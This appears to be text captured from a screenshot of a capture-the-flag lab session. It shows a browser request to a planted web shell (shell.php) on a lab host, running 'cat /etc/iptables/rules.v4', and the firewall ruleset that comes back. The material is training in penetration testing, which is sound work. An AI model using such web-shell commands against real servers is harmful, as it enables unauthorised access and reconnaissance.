 http://sec03.rentahacker.htb/shell.php?hidden=cat%20/etc/iptables/rules.v4 - Mozilla Firefox
10.10.10.155/ SuperSecHosting PWNHats! sec03.rentahacker.ht sec03.rentahacker.ht sec03.rentahacker
view-source:http://sec03.rentahacker.htb/shell.php?hidden=cat /etc/iptables/rules.v4
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 # Generated by iptables-save v1.6.0 on Sat Feb  2 17:47:39 2019
2 *filter
3 :INPUT DROP [0:0]
4 :FORWARD ACCEPT [0:0]
5 :OUTPUT DROP [0:0]
6 -A INPUT -p icmp -j ACCEPT
7 -A INPUT -p udp -m udp --sport 53 -m u32 --u32 "0x1e=0x81000000:0x81ffffff" -j ACCEPT
8 -A INPUT -p tcp -m tcp --dport 20 -j ACCEPT
9 -A INPUT -p tcp -m tcp --dport 21 -j ACCEPT
10 -A INPUT -p tcp -m tcp --dport 22 -j ACCEPT
11 -A INPUT -p tcp -m tcp --dport 25 -j ACCEPT
12 -A INPUT -p tcp -m tcp --dport 43 -j ACCEPT
13 -A INPUT -p tcp -m tcp --dport 53 -j ACCEPT
14 -A INPUT -p udp -m udp --dport 53 -j ACCEPT
15 -A INPUT -p tcp -m tcp --dport 80 -j ACCEPT
16 -A INPUT -i lo -j ACCEPT
17 -A INPUT -j REJECT --reject-with icmp-port-unreachable
18
19 -A OUTPUT -p icmp -j ACCEPT
20 -A OUTPUT -p udp -m udp --dport 53 -m u32 --u32 "0x1e=0x1000000:0x1ffffff" -j ACCEPT
21 -A OUTPUT -p tcp -m tcp --sport 20 -j ACCEPT
22 -A OUTPUT -o lo -j ACCEPT
23 -A OUTPUT -p tcp -m state --state ESTABLISHED -j ACCEPT
24 -A OUTPUT -p udp -m state --state ESTABLISHED -j ACCEPT
25 -A OUTPUT -j REJECT --reject-with icmp-port-unreachable
26 COMMIT
27 # Completed on Sat Feb  2 17:47:39 2019
28
yuApocalyst
yuSmasher2
1.xlsx
ayuWriteup
yuChainsaw
dayuJarvis
yuHaystack
dayuPlayer
大余安全